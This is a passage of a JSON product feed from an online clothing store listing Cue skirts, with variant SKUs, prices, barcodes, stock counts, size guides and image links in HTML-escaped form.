06\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;69.00\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:\u0026quot;249.00\u0026quot;,\u0026quot;created_at\u0026quot;:\u0026quot;2025-09-24T05:26:49Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T23:12:43Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793513537\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53376297500981\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:18,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;06\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;62207025283381\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;06\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10232973787445\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51343023800629\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51343023800629\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51343023800629\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11399S25  Black 08\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 08\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Graphic Floral Satin Draped Midi Skirt - Black / 08\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;69.00\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:\u0026quot;249.00\u0026quot;,\u0026quot;created_at\u0026quot;:\u0026quot;2025-09-24T05:26:49Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-10T04:53:06Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793513544\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53376297533749\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;08\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;62207025283381\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;08\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10232973787445\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51343023833397\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51343023833397\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51343023833397\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11399S25  Black 10\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 10\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Graphic Floral Satin Draped Midi Skirt - Black / 10\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;69.00\u0026quot;,\u0026quot;position\u0026quot;:3,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:\u0026quot;249.00\u0026quot;,\u0026quot;created_at\u0026quot;:\u0026quot;2025-09-24T05:26:49Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T03:15:56Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793513551\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53376297566517\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;10\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;62207025283381\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;10\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10232973787445\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51343023866165\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51343023866165\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51343023866165\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11399S25  Black 12\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 12\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Graphic Floral Satin Draped Midi Skirt - Black / 12\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;69.00\u0026quot;,\u0026quot;position\u0026quot;:4,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:\u0026quot;249.00\u0026quot;,\u0026quot;created_at\u0026quot;:\u0026quot;2025-09-24T05:26:49Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T01:53:55Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793513568\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53376297599285\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;12\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;62207025283381\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;12\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10232973787445\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51343023898933\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51343023898933\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51343023898933\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11399S25  Black 14\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 14\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Graphic Floral Satin Draped Midi Skirt - Black / 14\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;69.00\u0026quot;,\u0026quot;position\u0026quot;:5,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:\u0026quot;249.00\u0026quot;,\u0026quot;created_at\u0026quot;:\u0026quot;2025-09-24T05:26:49Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-11T00:16:06Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793513575\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53376297632053\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;14\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;62207025283381\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;14\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10232973787445\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51343023931701\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51343023931701\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51343023931701\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11399S25  Black 16\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 16\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Graphic Floral Satin Draped Midi Skirt - Black / 16\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;69.00\u0026quot;,\u0026quot;position\u0026quot;:6,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:\u0026quot;249.00\u0026quot;,\u0026quot;created_at\u0026quot;:\u0026quot;2025-09-24T05:26:49Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-12T02:05:56Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793513582\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53376297664821\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;16\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;62207025283381\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;16\u0026quot;}]"},{"brand":"Cue","handle":"european-stretch-cotton-zip-mini-skirt-s11394w25-black","id":"eae93b88cb49144c02886327d3b18eac","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569","imageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2_600x600.jpg?v=1758866569","images":["https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2.jpg?v=1758866569","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S41002_S25_990_1.jpg?v=1758866603","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569"],"images_alt":["Black","Black","Black","Black"],"intellisuggestData":"eJxKyTbMrjRgYGAINjQ0tjQJNjJVUHDKSUzOVjAwYzBksGQwYLBkSC_KTAEEAAD__8ZVCUA","intellisuggestSignature":"4b7dad5928dae40fe91a6b4421af6525d23c037a5b5b1ed5a68c267bf17bbc1c","mfield_display_swatches":"{\u0026quot;Black\u0026quot;:\u0026quot;https://shopifyimagesforcue.blob.core.windows.net/swatches/S11394_S25_990_5.jpg\u0026quot;}","mfield_info_colour_group_mapping":"{\u0026quot; Black\u0026quot;:\u0026quot;Black\u0026quot;}","mfield_info_size_guide":"{\u0026quot;style\u0026quot;:\u0026quot;S11394S25\u0026quot;,\u0026quot;department\u0026quot;:1,\u0026quot;sizeNames\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;],\u0026quot;lines\u0026quot;:[{\u0026quot;Name\u0026quot;:\u0026quot;WAIST\u0026quot;,\u0026quot;Values\u0026quot;:[66.0,71.0,76.0,81.0,86.0,91.0]},{\u0026quot;Name\u0026quot;:\u0026quot;HIP\u0026quot;,\u0026quot;Values\u0026quot;:[94.4,99.4,104.4,109.4,114.4,119.4]},{\u0026quot;Name\u0026quot;:\u0026quot;LENGTH\u0026quot;,\u0026quot;Values\u0026quot;:[42.0,42.0,42.0,42.0,43.0,43.0]}]}","mfield_info_style":"A-line mini","msrp":"229","name":"European Stretch Cotton Zip Mini Skirt","options":"[{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12625074520373\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;values\u0026quot;:[\u0026quot;Black\u0026quot;]},{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12625074553141\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;values\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;]}]","price":"159","product_type_unigram":"skirt","sku":"S11394S25  Black 06","ss_available":"1","ss_colour_group":["Black"],"ss_has_image":"1","ss_id":"51088835150133","ss_instock_pct":"17","ss_is_published":"1","ss_on_sale":"1","ss_pct_off":"31","ss_sku_link":"S11394W25","tags":["badge_3:Sale","Colour: Black","Department:Skirts","discount:20%","Infinity-SKU:S11394W25  Black","MDW20","Season:W25","seenon@divrav","Style:S11394","tactical_3:further-20-off-sale","W17Promo"],"thumbnailImageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_2_600x600.jpg?v=1758866569","uid":"10148885496117","url":"/products/european-stretch-cotton-zip-mini-skirt-s11394w25-black","variant_colour":["Black"],"variant_id":["51088835150133","51088835182901","51088835215669","51088835248437","51088835281205","51088835313973"],"variant_images_json":"[{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;06\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;08\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;10\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;12\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;14\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;16\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569\u0026quot;}]","variant_price":"159.00","variant_size":["06","08","10","12","14","16"],"variants":"[{\u0026quot;product_id\u0026quot;:\u0026quot;10148885496117\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51088835150133\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51088835150133\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51088835150133\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11394S25  Black 06\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 06\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;European Stretch Cotton Zip Mini Skirt - Black / 06\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;159.00\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:\u0026quot;229.00\u0026quot;,\u0026quot;created_at\u0026quot;:\u0026quot;2025-07-07T07:26:43Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2025-12-20T12:37:32Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793480013\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53118783717685\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;06\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;60970292740405\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;06\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10148885496117\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51088835182901\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51088835182901\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51088835182901\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11394S25  Black 08\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 08\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;European Stretch Cotton Zip Mini Skirt - Black / 08\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;159.00\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:\u0026quot;229.00\u0026quot;,\u0026quot;created_at\u0026quot;:\u0026quot;2025-07-07T07:26:43Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2025-12-27T05:30:57Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793480020\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53118783750453\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;08\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;60970292740405\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;08\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10148885496117\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51088835215669\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51088835215669\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51088835215669\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11394S25  Black 10\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 10\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;European Stretch Cotton Zip Mini Skirt - Black / 10\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;159.00\u0026quot;,\u0026quot;position\u0026quot;:3,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:\u0026quot;229.00\u0026quot;,\u0026quot;created_at\u0026quot;:\u0026quot;2025-07-07T07:26:43Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-08T13:19:28Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793480037\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53118783783221\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;10\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_1.jpg?v=1758866569\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;60970292740405\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;10\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10148885496117\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51088835248437\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51088835248437\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51088835248437\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11394S25  Black 12\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 12\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;European Stretch Cotton Zip Mini Skirt - Black / 12\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;159.00\u0026quot;,\u0026quot;position\u0026quot;:4,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:\u0026quot;229.00\u0026quot;,\u0026quot;created_at\u0026quot;:\u0026quot;2025-07-07T07:26:43Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-13T00:51:42Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793480044\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53118783815989\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:0,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u002